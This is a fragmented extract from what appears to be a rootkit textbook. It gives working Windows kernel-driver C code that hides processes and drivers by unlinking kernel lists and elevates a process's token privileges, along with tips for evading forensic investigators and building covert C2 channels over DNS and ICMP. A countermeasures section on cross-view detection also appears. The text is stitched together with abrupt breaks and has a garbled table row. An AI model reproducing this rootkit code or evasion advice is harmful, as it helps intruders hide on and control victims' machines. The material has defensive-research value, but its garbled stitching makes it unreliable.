Bit	Name	Description: Gives the Process the Ability to . . .
07	SeTcbPrivilege	Act as part of the trusted computing base
08	SeSecurityPrivilege	Configure auditing and view the security log
09	SeTakeOwnershipPrivilege	Take ownership of objects (very powerful!)
10	SeLoadDriverPrivilege	Load and unload KMDs
11	SeSystemProfilePrivilege	Profile performance (i.e., run perfmon.msc)
12	SeSystemtimePrivilege	Change the system clock
13	SeProfileSingleProcessPrivilege	Profile a single process
14	SeIncreaseBasePriorityPrivilege	Increase the scheduling priority of a process
15	SeCreatePagefilePrivilege	Create a page file (supports virtual memory)
16	SeCreatePermanentPrivilege	Create permanent shared objects
17	SeBackupPrivilege	Backup files and directories
18	SeRestorePrivilege	Restore a backup
19	SeShutdownPrivilege	Power down the local machine
20	SeDebugPrivilege	Run a debugger and debug applications
21	SeAuditPrivilege	Enable audit-log entries
22	SeSystemEnvironmentPrivilege	Manipulate the BIOS firmware parameters
23	SeChangeNotifyPrivilege	Traverse directory trees without permissions
24	SeRemoteShutdownPrivilege	Shut down a machine over the network
25	SeUndockPrivilege	Remove a laptop from its docking station
26	SeSyncAgentPrivilege	Utilize lightweight directory access protocol (LDAP) synchronization services
27	SeEnableDelegationPrivilege	Be trusted for delegation
28	SeManageVolumePrivilege	Perform maintenance (e.g., defragment a disk)
29	SeImpersonatePrivilege	Impersonate a client after authentication
30	SeCreateGlobalPrivilege	Create named file mapping objects
31	SeTrustedCredManAccessPrivilege	Access the credential manager
32	SeRelabelPrivilege	Change an object label
33	SeIncreaseWorkingSetPrivilege	Increase the process working set in memory
34	Create a symbolic link	Change the system clock's time zone
35	SeCreateSymbolicLinkPrivilege	Create a symbolic link

sufficient simply to find a place to add a SID and attribute value. Now we have hash values to deal with.

Privilege settings for an access token are stored in a `SEP_TOKEN_PRIVILEGES` structure, which is located at an offset of 0x40 bytes from the start of the `TOKEN` structure. If we look at a recursive dump of the `TOKEN` structure, we'll see that this substructure consists of three bitmaps where each bitmap is 64 bits in size. The first field specifies which privileges are present. The second field identifies which of the present privileges are enabled. The last field indicates which of the privileges is enabled by default. The association of a particular privilege to a particular bit is in congruence with the mapping provided in Table 13.2.

```
kd> dt -b -v nt!_TOKEN 937ffca0
...
0x040 Privileges : struct _SEP_TOKEN_PRIVILEGES, 3 elements, 0x18 bytes
      +0x000 Present      : 0x73deff30
      +0x008 Enabled     : 0x60800000
      +0x010 EnabledByDefault : 0x60800000
```

Under Windows XP (see the output below), privileges were like SIDs. They were implemented as a dynamic array of `LUID_AND_ATTRIBUTE` structures. As with SIDs, this necessitated two fields, one to store a pointer to the array and another to store the size of the array.

```
kd> dt _TOKEN
+0x000 TokenSource : _TOKEN_SOURCE
+0x010 TokenId : _LUID
+0x018 AuthenticationId : _LUID
+0x020 ParentTokenId : _LUID
+0x028 ExpirationTime : _LARGE_INTEGER
+0x030 TokenLock : Ptr32 _ERESOURCE
+0x034 ModifiedId : _LUID
+0x03c SessionId : Uint4B
+0x040 UserAndGroupCount : Uint4B
+0x044 RestrictedSidCount : Uint4B
+0x048 PrivilegeCount : Uint4B
+0x04c VariableLength : Uint4B
+0x050 DynamicCharged : Uint4B
+0x054 DynamicAvailable : Uint4B
+0x058 DefaultOwnerIndex : Uint4B
+0x05c UserAndGroups : Ptr32 _SID_AND_ATTRIBUTES
+0x060 RestrictedSids : Ptr32 _SID_AND_ATTRIBUTES
+0x064 PrimaryGroup : Ptr32 Void
+0x068 Privileges : Ptr32 _LUID_AND_ATTRIBUTES
+0x06c DynamicPart : Ptr32 Uint4B
+0x070 DefaultDacl : Ptr32 _ACL
+0x074 TokenType : _TOKEN_TYPE
+0x078 ImpersonationLevel : _SECURITY_IMPERSONATION_LEVEL
```

13.5 Hiding a Process

We've done our homework, and now we're ready actually to do something interesting. I'll start by showing you how to hide a process. This is a useful technique to use during live analysis, when a forensic technician is inspecting a machine that's still up and running. If a given production machine is mission critical and can't be taken off-line, the resident security specialist may have to settle for collecting run-time data. If this is the case, then you have the upper hand.

In a nutshell, I call `PsGetCurrentProcess()` to get a pointer to the `EPROCESS` object associated with the current thread. If the `PID` field of this object is the same as that of the process that I want to hide, I adjust a couple of pointers and that's that. Otherwise, I use the `ActiveProcessLinks` field to traverse the doubly linked list of `EPROCESS` objects until I either come full circle or encounter the targeted `PID`.

Concealing a given `EPROCESS` object necessitates the modification of its `ActiveProcessLinks` field (see Figure 13.5). In particular, the forward link of the previous `EPROCESS` block is set to reference the following block's forward link. Likewise, the backward link of the following `EPROCESS` block is set to point to the previous block's forward link.




Figure 13.5

Notice how the forward and backward links of the targeted object are set to point inward to the object itself. This is done so that when the hidden process

Once exclusive access has been acquired, the `modifyTaskList()` routine is invoked.

```
void modifyTaskList(DWORD pid)
{
    BYTE* currentPEP    = NULL;    //pointer to current EPROCESS
    BYTE* nextPEP      = NULL;    //pointer to next EPROCESS
    int currentPID      = 0;       //current process ID
    int startPID        = 0;       //original process ID (halt value)
    BYTE name[SZ_EPROCESS_NAME];  //stores process name
    int fuse = 0;          //used to prevent an infinite loop
    const int BLOWN = 1048576; //trigger value

    currentPEP = (UCHAR*)PsGetCurrentProcess();
    currentPID = getPID(currentPEP);
    getTaskName(name, (currentPEP+EPROCESS_OFFSET_NAME));
    startPID = currentPID;
    if(currentPID==pid)
    {
        modifyTaskListEntry(currentPEP);
        DBG_PRINT2("modifyTaskList: Search[Done] PID=%d Hidden\n",pid);
        return;
    }

    nextPEP = getNextPEP(currentPEP);
    currentPEP = nextPEP;
    currentPID = getPID(currentPEP);
    getTaskName(name, (currentPEP+EPROCESS_OFFSET_NAME));
    while(startPID != currentPID)
    {
        if(currentPID==pid)
        {
            modifyTaskListEntry(currentPEP);
            DBG_PRINT2("modifyTaskList: Search[Done] PID=%d Hidden\n",pid);
            return;
        }
        nextPEP = getNextPEP(currentPEP);
        currentPEP = nextPEP;
        currentPID = getPID(currentPEP);
        getTaskName(name, (currentPEP+EPROCESS_OFFSET_NAME));
        fuse++;
        if(fuse==BLOWN){return;}
    }

    DBG_PRINT2("    %d Tasks Listed\n",fuse);
    DBG_PRINT2("modifyTaskList: No task found with PID=%d\n",pid);
    return;
}/*end modifyTaskList()-----*/
```

This function fleshes out the steps described earlier. It gets the current `EPROCESS` object and uses it as a starting point to traverse the entire linked list of `EPROCESS` objects until the structure with the targeted PID is encountered.

```

//-----
//Utility Routines-----
//-----

BYTE* getNextPEP(BYTE* currentPEP)
{
    BYTE* nextPEP          = NULL;
    BYTE* fLink            = NULL;
    LIST_ENTRY listEntry;

    listEntry = *((LIST_ENTRY*)(currentPEP + EPROCESS_OFFSET_LINKS));
    fLink = (BYTE *) (listEntry.Flink);
    nextPEP = (fLink - EPROCESS_OFFSET_LINKS);
    return(nextPEP);
}/*end getNextPEP()-----*/

UCHAR* getPreviousPEP(BYTE* currentPEP)
{
    BYTE* prevPEP          = NULL;
    BYTE* bLink            = NULL;
    LIST_ENTRY listEntry;

    listEntry = *((LIST_ENTRY*)(currentPEP + EPROCESS_OFFSET_LINKS));
    bLink = (BYTE *) (listEntry.Blink);
    prevPEP = (bLink - EPROCESS_OFFSET_LINKS);
    return(prevPEP);
}/*end getPreviousPEP()-----*/

void getTaskName(char *dest, char *src)
{
    strncpy(dest,src,SZ_EPROCESS_NAME);
    dest[SZ_EPROCESS_NAME-1]='\0';
    return;
}/*end getTaskName()-----*/

int getPID(BYTE* currentPEP)
{
    int* pid;
    pid = (int *) (currentPEP+EPROCESS_OFFSET_PID);
    return(*pid);
}/*end getPID()-----*/

```

As you read through this code, there's one last point worth keeping in mind. A structure is nothing more than a composite of fields. Thus, the address of a structure (which represents the address of its first byte) is also the address of its first field (i.e., `Flink`), which is to say that you can reference the first field by simply referencing the structure. This explains why, in Figure 13.2, the pointers that reference a `LIST_ENTRY` structure actually end up pointing to `Flink` (see Figure 13.6).

```
typedef struct _LIST_ENTRY
{
    struct _LIST_ENTRY *FLink;
    struct _LIST_ENTRY *BLink;
}LIST_ENTRY, *PLIST_ENTRY;
```

```
LIST_ENTRY entry;
```




Figure 13.6

As I observed at the beginning of this chapter, this is all about pointer arithmetic and reassignment. If you understand the nuances of pointer arithmetic in C, none of this should be too earthshaking. It just takes some getting used to. The hardest part is isolating the salient fields and correctly calculating their byte offsets (as one mistake can lead to a blue screen). Thus, development happens gradually as a series of small successes until that one triumphant moment when you get a process to vanish.

You see this code in action with the `tasklist.exe` program. Let's assume we want to hide a command console that has a PID of 2864. To view the original system state:

```
C:\>tasklist | findstr cmd
cmd.exe           2728 Console           1      2,280 K
cmd.exe           2864 Console           1      1,784 K
cmd.exe           2056 Console           1      1,784 K
```

Once our rootkit code has hidden this process, the same command will produce:

```
C:\>tasklist | findstr cmd
cmd.exe           2728 Console           1      2,280 K
cmd.exe           2056 Console           1      1,784 K
```

13.6 Hiding a Driver

Hiding a kernel-mode driver is very similar in nature to hiding a process. In a nutshell, we access the `DriverSection` field of the current `DRIVER_OBJECT`. This gives us access to the system's doubly linked list of `DRIVER_SECTION` structures. If the file name stored in the current `DRIVER_SECTION` object is the same as the name of the KMD that we wish to hide, we can adjust the necessary links and be done with it. Otherwise, we need to traverse the doubly linked

```

{
    match = RtlCompareUnicodeString
        (
            &uDriverName,
            &((*currentDS).fileName),
            TRUE
        );
    if(match==0)
    {
        removeDriver(currentDS);
        return;
    }
    currentDS = (DRIVER_SECTION*)(*currentDS).listEntry.Flink;
}

RtlFreeUnicodeString(&uDriverName);
DBG_PRINT2("[HideDriver]: Driver (%s) NOT found",driverName);
return;
}/*end HideDriver()-----*/

```

The code that extracts the first DRIVER_SECTION structure uses a global variable that was set over the course of the DriverEntry() routine (i.e., DriverObjectRef).

```

DRIVER_SECTION* getCurrentDriverSection()
{
    BYTE* object;
    DRIVER_SECTION* driverSection;

    object = (UCHAR*)DriverObjectRef;
    driverSection = *((PDRIVER_SECTION*)((DWORD)object+OFFSET_DRIVERSECTION));
    return(driverSection);
}/*end getCurrentDriverSection()-----*/

```

There is one subtle point to keep in mind. Notice how I delay invoking the synchronization code until I'm ready to rearrange the link pointers in the removeDriver() function. This has been done because the Unicode string comparison routine that we use to compare file names (i.e., RtlCompareUnicodeString()) can only be invoked by code running at the PASSIVE IRQ level.

```

void removeDriver(DRIVER_SECTION* currentDS)
{
    LIST_ENTRY* prevDS;
    LIST_ENTRY* nextDS;
    KIRQL irq;
    PKDPC dpcPtr;
    irq = RaiseIRQL();
    dpcPtr = AcquireLock();

    prevDS = ((*currentDS).listEntry).Blink;
    nextDS = ((*currentDS).listEntry).Flink;
}

```

```

(*prevDS).Flink = nextDS;
(*nextDS).Blink = prevDS;
((*currentDS).listEntry).Flink = (LIST_ENTRY*)currentDS;
((*currentDS).listEntry).Blink = (LIST_ENTRY*)currentDS;

ReleaseLock(dpcPtr);
LowerIRQL(irql);
return;
}/*end removeDriver()-----*/

```

The best way to see this code work is by using the `drivers.exe` tool that ships with the WDK. For example, let's assume we'd like to hide a driver named `srv3.sys`. Initially, a call to `drivers.exe` will yield:

```

C:\WinDDK\6000\tools\other\i386>drivers | findstr srv
srvnet.sys 61440 4096 0 20480 8192 Fri Jan 18 21:29:11 2008
srv2.sys 110592 4096 0 16384 8192 Fri Jan 18 21:29:14 2008
srv.sys 53248 8192 0 204800 12288 Fri Jan 18 21:29:25 2008
srv3.sys 12288 4096 0 0 4096 Sat Aug 09 13:29:17 2008

```

Once the driver has been hidden, this same command will produce the following output:

```

C:\WinDDK\6000\tools\other\i386>drivers | findstr srv
srvnet.sys 61440 4096 0 20480 8192 Fri Jan 18 21:29:11 2008
srv2.sys 110592 4096 0 16384 8192 Fri Jan 18 21:29:14 2008
srv.sys 53248 8192 0 204800 12288 Fri Jan 18 21:29:25 2008

```

13.7 Manipulating the Access Token

The token manipulation code in `No-FU` elevates all the privileges in a specific process to a status of “Default Enabled.” The fun begins in `ModifyToken()`, where synchronization routines are invoked to gain mutually exclusive access to the system objects.

```

void ModifyToken(DWORD* pid)
{
    KIRQL irql;
    PKDPC dpcPtr;

    irql = RaiseIRQL();
    dpcPtr = AcquireLock();

    ScanTaskList(*pid);

    ReleaseLock(dpcPtr);
    LowerIRQL(irql);
    return;
}/*end ModifyToken()-----*/

```


The `ScanTaskList()` function accepts a PID as an argument and then uses this PID to traverse through the doubly linked list of `EPROCESS` objects. If an `EPROCESS` structure is encountered with a matching PID value, we process the `TOKEN` object referenced within the `EPROCESS` object.

```
void ScanTaskList(DWORD pid)
{
    BYTE* currentPEP    = NULL;
    BYTE* nextPEP      = NULL;
    int currentPID      = 0;
    int startPID       = 0;
    BYTE name[SZ_EPROCESS_NAME];

    int fuse = 0;
    const int BLOWN = 4096;

    currentPEP = (BYTE*)PsGetCurrentProcess();
    currentPID = getPID(currentPEP);

    startPID = currentPID;
    if(currentPID==pid)
    {
        processToken(currentPEP);
        return;
    }

    nextPEP    = getNextPEP(currentPEP);
    currentPEP = nextPEP;
    currentPID  = getPID(currentPEP);

    while(startPID != currentPID)
    {
        if(currentPID==pid)
        {
            processToken(currentPEP);
            return;
        }

        nextPEP    = getNextPEP(currentPEP);
        currentPEP = nextPEP;
        currentPID  = getPID(currentPEP);
        fuse++;
        if(fuse==BLOWN){ return; }
    }
    return;
}/*end ScanTaskList()-----*/
```

The `processToken()` function extracts the address of the `TOKEN` object from the `EPROCESS` argument and performs the required address fix-up by setting the lowest-order 3 bits to zero. Then it references this address to manipulate




Figure 13.8

13.8 Using No-FU

The No-FU rootkit was built using the hybrid rootkit skeleton presented earlier in the book. It's essentially a stripped down clean-room implementation of FU that will run on Windows 7 and is intended as an instructive tool. Commands (see Table 13.3) are issued from the user-mode portion of the rootkit and then executed by the kernel-mode portion. The user-mode component implements five different commands. The kernel-mode component of No-FU must be loaded in order for these commands to function properly.

Table 13.3 No-FU Commands

Command	Description
Usr.exe lt	List all tasks
Usr.exe lm	List all drivers
Usr.exe ht pid	Hide the task whose PID is specified
Usr.exe hm filename	Hide the driver whose name (i.e., driver.sys) has been specified
Usr.exe mt pid	Modify the security token of the task whose PID is specified

Two of the five commands (1t and 1m) were actually warm-up exercises that I performed during the development phase. As such, they produce output that is only visible from the debugger console.

To handle platform-specific issues, there's a routine named `checkOSVersion()` that's invoked when the driver is loaded. It checks the major and minor version numbers (see Table 13.4) of the operating system to see which platform the code is running on and then adjusts the members of the `Offsets` structure accordingly.

Table 13.4 Versions

Major Version	Minor Version	Platform
6	1	Windows 7, Windows Server 2008 R2
6	0	Windows Vista, Windows Server 2008
5	2	Windows Server 2003, Windows XP (64-bit)
5	1	Windows XP (32-bit)
5	0	Windows 2000
4	-na-	Windows NT

```
void checkOSVersion()
{
    NTSTATUS retVal;
    RTL_OSVERSIONINFOW versionInfo;

    versionInfo.dwOSVersionInfoSize = sizeof(RTL_OSVERSIONINFOW);
    retVal = RtlGetVersion(&versionInfo);

    Offsets.isSupported = TRUE;

    DBG_PRINT2("[checkOSVersion]: Major #=%d", versionInfo.dwMajorVersion);
    switch(versionInfo.dwMajorVersion)
    {
        case(4):
        {
            DBG_TRACE("checkOSVersion", "OS=NT");
            Offsets.isSupported = FALSE;
        }break;
        case(5):
        {
            DBG_TRACE("checkOSVersion", "OS=2000, XP, Server 2003");
            Offsets.isSupported = FALSE;
        }break;
        case(6):
        {
            DBG_TRACE("checkOSVersion", "OS=Windows 7");
            Offsets.isSupported = TRUE;
        }
    }
}
```




Figure 13.9

```

    NULL          //IN PSECURITY_DESCRIPTOR
    );
    ntStatus = ExCreateCallback
    (
        callbackObj,          //OUT PCALLBACK_OBJECT
        &objAttributes, //IN POBJECT_ATTRIBUTES
        FALSE,              //IN BOOLEAN Create
        TRUE                //IN BOOLEAN AllowMultipleCallbacks
    );
    return(ntStatus);
}/*end GetCallBackObject()-----*/

```

Once we have a reference to the callback object, registering a callback routine is a pretty simple affair. We simply invoke `ExRegisterCallback()`.




Figure 13.10

13.10 Countermeasures

Tweaking kernel objects is a powerful technique, but as every fan of David Carradine will tell you, even the most powerful Gong Fu moves have countermoves. In the following discussion, we'll look at a couple of different tactics that the White Hats have developed.

Cross-View Detection

One way to defend against kernel object modification at run time is known as *cross-view detection*. This approach relies on the fact that there are usually several ways to collect the same information. As a demonstration, I'll start with a simple example. Let's say we crank up an instance of Firefox to do some web browsing. If I issue the `tasklist.exe` command, the instance of Firefox is visible and has been assigned a PID of 1680.

```
C:\Users\admin>tasklist | findstr firefox
firefox.exe           1680 Console           1      24,844 K
```

```

        printf("pid[%04d] = %s\n",pid,buffer);
        CloseHandle(procHandle);
        nProc++;
    }
}

```

By the way, there's nothing really that complicated about handle values. Handles aren't instantiated as a compound data structure. They're really just void pointers, which is to say that they're integer values (you can verify by looking in `WinNT.h`).

```
typedef PVOID HANDLE;
```

Process handles also happen to be numbers that are divisible by 4. Thus, the PIDB algorithm only looks at the values in the following set: { 0x0, 0x4, 0x8, 0xC, 0x10, ..., 0x4E1C}. This fact is reflected by the presence of the `PID_INC` macro in the previous snippet of code, which is set to 0x4.

The tricky part about PIDB isn't the core algorithm itself, which is brain-dead simple. The tricky part is setting up the invoking program so that it has debug privileges. If you check the `OpenProcess()` call, you should notice that the specified access (i.e., `PROCESS_ALL_ACCESS`) offers a lot of leeway. This kind of access is only available if the requesting process has acquired the `SeDebugPrivilege` right. Doing so requires a lot of work from the perspective of a developer. There's a ton of staging that has to be performed. Specifically, we can begin by trying to retrieve the access token associated with the current thread.

```

isValid = OpenThreadToken
(
    GetCurrentThread(),           //HANDLE ThreadHandle
    TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, //DWORD DesiredAccess
    FALSE,                       //BOOL OpenAsSelf
    &tokHandle                    //PHANDLE TokenHandle
);

```

If we're not able to acquire the thread's access token outright, we'll need to take further steps to obtain an access token that impersonates the security context of the calling process.

```

if(!isValid)
{
    if(GetLastError()==ERROR_NO_TOKEN)
    {
        isValid = ImpersonateSelf(SecurityImpersonation);
        if (!isValid){ return; }
        isValid = OpenThreadToken

```

```

void traverseHandles()
{
    PEPROCESS process;
    BYTE* start;
    BYTE* address;
    DWORD pid;
    DWORD nProc;

    process = PsGetCurrentProcess();
    address = (BYTE*)process;
    address = address + OFFSET_EPROCESS_HANDLETABLE;
    start = (BYTE*)(*((DWORD*)address));
    pid = getPID(start);
    DBG_PRINT2("traverseHandles(): [%04d]",pid);
    nProc=1;
    address = getNextEntry(start,OFFSET_HANDLE_LISTENTRY);
    while(address!=start)
    {
        pid = getPID(address);
        DBG_PRINT2("traverseHandles(): [%04d]",pid);
        nProc++;
        address = getNextEntry(address,OFFSET_HANDLE_LISTENTRY);
    }
    DBG_PRINT2("traverseHandles(): Number of Processes=%d",nProc);
    return;
}/*end traverseHandles()-----*/

```

The previous code follows the spirit of low-level enumeration. There's only a single system call that gets invoked (`PsGetCurrentProcess()`).

Low-Level Enumeration: Threads

The same sort of low-level approach can be used to enumerate the threads running in the context of a particular process. Given a particular PID, we can use the `PsGetCurrentProcess()` call to acquire the address of the current `EPROCESS` block and then follow the `ActiveProcessLinks` (located at an offset of `0x0b8` bytes) until we encounter the `EPROCESS` block whose `UniqueProcessId` field (at an offset of `0x0b4` bytes) equals the PID of interest. Once we have a pointer to the appropriate `EPROCESS` block, we can use the `ThreadListHead` field to obtain the list of threads that run in the context of the process.

```

kd> dt _EPROCESS
+0x000 Pcb          : _KPROCESS
...
+0x0b4 UniqueProcessId : Ptr32 Void
+0x0b8 ActiveProcessLinks : _LIST_ENTRY
...
+0x188 ThreadListHead : _LIST_ENTRY
...

```

not that bad (for a graphical depiction, see Figure 13.11). Most of the real work is spent navigating our way to the doubly linked list of ETHREAD objects. Once we've got the list, the rest is a cakewalk. The basic series of steps can be implemented in a KMD using approximately 150 lines of code.




Figure 13.11

In general, the legwork for a kernel-object hack will begin in the confines of a debugger like `KD.exe`. Because many kernel objects are undocumented, you typically end up with theories as to how certain fields are used. Naturally, the


```

        {
            DbgMsg("getEPROCESS","--BAM!--, just blew a fuse");
            return(NULL);
        }
    }
    return(NULL);
}/*end getEPROCESS()-----*/

```

This routine uses a couple of small utility functions and macro definitions to do its job.

```

#define EPROCESS_OFFSET_PID          0x0b4    //offset to PID (DWORD)
#define EPROCESS_OFFSET_LINKS       0x0b8    //offset to EPROCESS LIST_ENTRY
#define EPROCESS_OFFSET_NAME        0x16C    //offset to name[16]

#define SZ_EPROCESS_NAME             0x010    //16 bytes

void getTaskName(char *dest, char *src)
{
    strncpy(dest,src,SZ_EPROCESS_NAME);
    dest[SZ_EPROCESS_NAME-1]='\0';
    return;
}/*end getTaskName()-----*/

int getEprocPID(BYTE* currentPEP)
{
    int* pid;
    pid = (int*)(currentPEP+EPROCESS_OFFSET_PID);
    return(*pid);
}/*end getPID()-----*/

```

The EPROCESS reference obtained through `getEPROCESSSS()` is fed as an argument to the `ListTids()` routine:

```

void ListTids(BYTE* eprocess)
{
    PETHREAD thread;
    DWORD* flink;
    DWORD flinkValue;
    BYTE* start;
    BYTE* address;
    CID cid;

    flink = (DWORD*)(eprocess + EPROCESS_OFFSET_THREADLIST);
    flinkValue = *flink;
    thread = (PETHREAD)((((BYTE*)flinkValue) - OFFSET_THREAD_LISTENTRY);
    address = (BYTE*)thread;
    start = address;
    cid = getCID(address);
    DBG_PRINT4("ListTids(): [%04x] [%04x,%u]",cid.pid,cid.tid,cid.tid);

    address = getNextEntry(address,OFFSET_KTHREAD_LISTENTRY);
}

```

```
while(address!=start)
{
    cid = getCID(address);
    DBG_PRINT4("ListTids(): [%04x] [%04x,%u]",cid.pid,cid.tid,cid.tid);
    address = getNextEntry(address,OFFSET_KTHREAD_LISTENTRY);
}
return;
}/*end ListThreads()-----*/
```

As before, there are macros and a utility function to help keep things readable:

```
#define EPROCESS_OFFSET_THREADLIST    0x188    //offset to ETHREAD LIST_ENTRY
#define OFFSET_KTHREAD_LISTENTRY      0x1e0    //offset to KTHREAD LIST_ENTRY
#define OFFSET_THREAD_CID              0x22C    //offset to ETHREAD CID
#define OFFSET_THREAD_LISTENTRY       0x268    //offset to ETHREAD LIST_ENTRY

CID getCID(BYTE* current)
{
    PCID pcid;
    CID cid;
    pcid = (PCID)(current+OFFSET_THREAD_CID);
    cid = *pcid;
    return(cid);
}/*end getCID()-----*/
```

Related Software

Several well-known rootkit detection tools have used the cross-view approach. For example, *RootkitRevealer* is a detection utility that was developed by the researchers at Sysinternals.⁵ It enumerates both files and registry keys in an effort to identify those rootkits that persist themselves somewhere on disk (e.g., *HackerDefender*, *Vanquish*, *AFX*, etc.). The high-level snapshot is built using standard Windows API calls. The low-level snapshot is constructed by manually traversing the raw binary structures of the file system on disk and parsing the binary hives that constitute the registry. It's a pity that this tool, originally released back in 2006, only runs on Windows XP and Windows Server 2003.

Blacklight is a tool distributed by F-Secure, a company based in Finland. *Blacklight* uses cross-view detection to identify hidden processes, files, and folders. As the arms race between attackers and defenders has unfolded, the low-level enumeration algorithm used by *Blacklight* has evolved. Originally, *Blacklight* used *PIDB* in conjunction with the `CreateToolhelp32Snapshot()`

5. <http://technet.microsoft.com/en-us/sysinternals/bb897445.aspx>.

beating attackers to the first punch. In practice, the instructions that institute memory protection and the itinerant data structures consume only a few kilobytes worth of machine code. Considering the current state of processor technology, where 8 MB on-chip caches are commonplace, this sort of setup isn't demanding very much.

The Last Line of Defense

Security researchers claim that if an operating system can find the rootkit, so can the investigator. Personally, I think this previous sentence borders on being just a bit simple-minded. It's like asserting that becoming a millionaire in the stock market is trivial; you just buy low and sell high. The devil is in the details. How exactly do you buy low and sell high? There are books devoted to this question, and people spend their careers in the financial markets trying to answer it. Easier said than done, I would respond. The same holds with regard to rootkits.

Although it's true that a rootkit must somehow garner the attention of a processor in order to execute, I would also add that a rootkit isn't worth much if it can't communicate with the outside. This is why I view *network security monitoring* (NSM) as the last line of defense. Assuming that you've thus far bamboozled the overzealous security officer and his preemptive live response, as a last resort he may decide to use a network tap and capture all of the traffic going to and from the machine in question. In an age of low-cost external terabyte drives, full content data capture is a completely realistic alternative.

It's not as easy to hide packets traversing a segment of Ethernet cable. Some things are much more transparent. If a connection exists, it will be visible regardless of how you've altered the targeted host. Once more, if you attempt to conceal this connection so that it's not visible from the standpoint of someone sitting at the console, the very presence of the connection will raise a red flag when it's discovered in the packet capture. Does this mean that we're powerless? No. There are steps that we can take to mislead and frustrate the investigator as he analyzes his packet dump. This leads us to the next chapter: Covert Channels.

external port scan of a compromised machine tends to flush this sort of back-door out into the open. A more prudent strategy is to have the compromised machine initiate contact with the outside (i.e., *connect back*), which is the basic technique used by Internet Relay Chat (IRC) bots and the like.

Internet Relay Chat

This is an age-old tactic that has been refined over the past decade by those who implement botnets. IRC itself is a pretty simple ASCII-over-sockets protocol that emerged in the late 1980s. The basic idea is to leave a modest application/script on a compromised machine that will connect to a given IRC channel as a programmatic client (i.e., an *IRC bot*, hence the term botnet), where it can receive management commands and transfer data by interacting with the bot herder.

Because this approach is so dated, it's not horribly stealthy. In fact, in this day and age, if I see IRC traffic emanating from a Windows machine, my gut response will be to immediately assume a malware infestation. Do not pass go, do not collect \$200.

Not to mention that one of the core failings of the IRC approach is that the IRC server that the zombies connect to represents a *single point of failure*. In other words, the underlying architecture is *centralized*. Kill the associated IRC server(s), and a compromised machine will be rendered a deaf mute. More skillful investigators might even try to spoof the IRC server to see if they can get the botnets to self-destruct en masse by sending out an uninstall command to the connected IRC bots.

Peer-to-Peer Communication

The failings of the centralized IRC approach coupled with Darwinian forces led malware to evolve. More recent instances of malware often communicate via peer-to-peer (P2P) connections. In this scenario, command and control functionality is embedded in the malware itself. Assuming that the malware instances can be updated at runtime, the C2 members of the P2P network can *roam dynamically*, making them much more difficult to identify and avoiding the single point of failure dilemma. It's like Agent Smith in that movie, *The Matrix*: At any moment, an ordinary pedestrian walking down the street can morph into a gun-toting dude wearing a black suit and dark sunglasses.

Although certain malware instances have begun to adopt this strategy (including the Nugache botnet and current variants of the W32.Sality botnet), it isn't without its own trade-offs. For example, P2P protocols aren't necessarily

Now examine Figure 14.2. These are the network connections that are present after we've cranked up Firefox. As you can see, the browser has constructed a crowd of entries that we can hide in. The only thing you have to be careful about is the remote address. In other words, an investigator will obviously audit communication endpoints in an attempt to isolate anything that looks out of the ordinary.




Figure 14.2

Your goal should be to *stick to strictly legitimate URLs*.

To this end, malware has started using social networking sites like Google Groups to serve as C2 servers. This is a powerful idea, as this sort of traffic would be much more difficult to filter. Not only that, but it naturally lends itself to steganography.

For example, a compromised machine could log into a private web-based newsgroup and request pages that, although appearing innocent enough to the untrained eye, store hidden commands and updates. The core requirement

terabyte drives cost around a hundred bucks, this sort of setup is completely reasonable.

Given that this is the case, our goal is to establish a covert channel that minimizes the chance of detection. The best way to do this is to blend in with the normal traffic patterns of the network segment; to hide in a crowd, so to speak. Dress your information up in an IP packet so that it looks like any other packet in the byte stream. This is the basic motivation behind protocol tunneling.

Protocol Tunneling

Given that we're assuming the administrator is capturing everything that passes over the wire, it's in our best interest not to stick out by using a protocol or a port that will get the administrator's attention. Let's stash our data in the nooks and crannies of an otherwise mundane and ubiquitous protocol. As former CIA officer Miles Copeland once observed, the best covert operations are like stable marriages: nothing interesting ever happens. Our goal is to bore the forensic investigator to death.

In light of this, our covert data stream must:

- Make it past the perimeter firewall.
- Blend in with existing traffic.

One way to satisfy these requirements is to tunnel data in and out of the network by embedding it in a common network protocol (see Figure 14.4). Naturally, not all networks are the same. Some networks will allow remote desktop protocol (RDP) traffic through the perimeter gateway and others will not. Some network administrators will even go so far as to filter out HTTP traffic completely to stymie recreational web surfing. Nevertheless, in this




Figure 14.4

day and age, there are always a couple of least common denominator protocols that are likely to crop up: DNS and ICMP.

DNS

Although HTTP is king as far as desktop-based traffic is concerned, in some high-security environments it may be blocked. If this is the case, we can still tunnel data through a protocol like DNS. The strength of DNS is that it's even more ubiquitous than HTTP traffic. It's also not as noisy, seeing that it uses UDP for everything except zone transfers (as opposed to the brazen three-way TCP handshake that HTTP uses).

The problem with this is that user datagram protocol (UDP) traffic isn't as reliable, making DNS a better option for issuing command and control messages rather than channeling out large amounts of data. The format for DNS messages also isn't as rich as the request–reply format used by HTTP. This will increase the amount of work required to develop components that tunnel data via DNS because there are fewer places to hide, and the guidelines are stricter.

ICMP

Let's assume, for the sake of argument, that the resident administrator is so paranoid that he disables DNS name resolution. There are still lower-level protocols that will be present in many environments. The Internet Control Message Protocol (ICMP) is used by the IP layer of the TCP/IP model to communicate error messages and other exceptional conditions. ICMP is also used by user-familiar diagnostic applications like `ping.exe` and `tracert.exe`.

Research on tunneling data over ICMP has been documented in the past. For example, back in the mid-1990s, Project Loki examined the feasibility of smuggling arbitrary information using the data portion of the `ICMP_ECHO` and `ICMP_ECHOREPLY` packets.² This technique relies on the fact that network devices often don't filter the contents of ICMP echo traffic.

To defend against ping sweeps and similar enumeration attacks, many networks are configured to block incoming ICMP traffic at the perimeter. However, it's still convenient to be able to ping machines within the LAN to

2. Alhambra and daemon9, *Project Loki: ICMP Tunneling*, *Phrack* magazine, Volume 7, Issue 49.

help expedite day-to-day network troubleshooting, such that many networks still allow ICMP traffic internally.

Thus, if the high-value targets have been stashed on a cozy little subnet behind a dedicated firewall that blocks both DNS and HTTP, one way to ferry information back and forth is to use a relay agent that communicates with the servers over ICMP messages and then routes the information to a C2 client on the Internet using a higher-level protocol (see Figure 14.5).




Figure 14.5

ASIDE

The best place to set up a relay agent is on a desktop machine used by someone high up in the organizational hierarchy (e.g., an executive office, a provost, etc.). These people tend to get special treatment by virtue of the authority they possess. In other words, they get administrative rights on their machines because they're in a position to do favors for people when the time comes. Although such higher-ups are subject to fewer restrictions, they also tend to be less technically inclined because they simply don't have the time or desire to learn how properly to manage their computers.

